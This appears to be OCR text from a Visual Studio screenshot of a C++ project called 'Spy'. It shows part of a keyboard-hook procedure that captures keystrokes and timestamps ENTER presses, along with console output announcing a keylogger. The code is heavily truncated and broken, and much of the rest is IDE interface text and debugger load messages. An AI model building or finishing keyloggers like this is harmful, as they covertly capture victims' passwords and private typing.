 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar (Ctrl+Q) Spy CR
Debug x64 Continuar Application Insights Live Share
Proceso: [42796] Spy.exe Eventos del ciclo de vida Subproceso: [38276] Subproceso principal Marco de pila: std::_Container_base12::_Orphan_all_unlocl
Spy.cpp
Spy (Ámbito global) HookProcedure(int nCode, WPARAM wParam, LPARAM lParam)
Cambios de GIT
440 lastWindow = currentWindow;
441 }
442
443 // Now capture keys
444 if (p->vkCode)
445 {
446 //outPut.append(HookCode(p->vkCode, caps, shift));
447 temp.clear();
448 temp = HookCode(p->vkCode, caps, shift);
449 if (temp.compare("[ENTER]") == 0) {
450 SYSTEMTIME t;
451 GetLocalTime(&t);
452 int day = t.wDay;
453 int
454 int
455 int
456 int
457 int
458 str - " + arrayTitle[aux];
459 gdi
460 }
461 keyText
462 std::co
463 }
464 // Final ou
465 }
466 }
467 // hook procedure m
468 return CallNextHook
C:\Users\Joel\source\repos\Spy\x64\Debug\Spy.exe
[*] Iniciando Keylogger
[*] Captura de teclas lista
[+] [MARTES] - 15/2/2022 19:41:9
90 % 0 1 Línea: 461 Carácter: 48 Columna: 60 TABULACIONES CRLF
Inspección 1
Buscar (Ctrl+E)
Nombre
rtbase.dll' cargado.
e32.dll' cargado.
mbase.dll' cargado.
crt4.dll' cargado.
vcp140d.dll' cargado.
4_microsoft.windows.gdiplus_6595b64144ccf1df_1.1.22000.434_none_ce836c1412fb9b57\GdiPlu
vcrt.dll' cargado.
runtime140d.dll' cargado.
runtime140_1d.dll' cargado.
rtbased.dll' cargado.
m32.dll' cargado.
(0x0).
Automático Variables locales Inspección 1 Pila de llamadas Puntos de interrupción Configuración de excepciones Ventana Comandos Ventana Inmediato Salida Lista de errores
Cargando símbolos para uxtheme.dll Agregar al control de código fuente Seleccionar repositorio
ESP
US
19:41
15/2/2022
3